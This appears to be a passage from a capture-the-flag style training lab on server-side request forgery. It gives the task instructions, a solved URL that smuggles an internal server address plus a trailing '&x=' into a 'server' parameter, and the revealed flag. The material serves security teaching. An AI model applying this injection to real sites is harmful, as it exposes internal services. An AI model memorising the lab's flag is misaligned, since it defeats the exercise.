 SSRF Examples
Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier the
Server Requesting bar at the bottom of the mock browser will
show the URL that website.thm is requesting.
https://website.thm/item/9?server=server.website.thm/flag?id=9&x=
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&x=.website.thm/api/item?id=9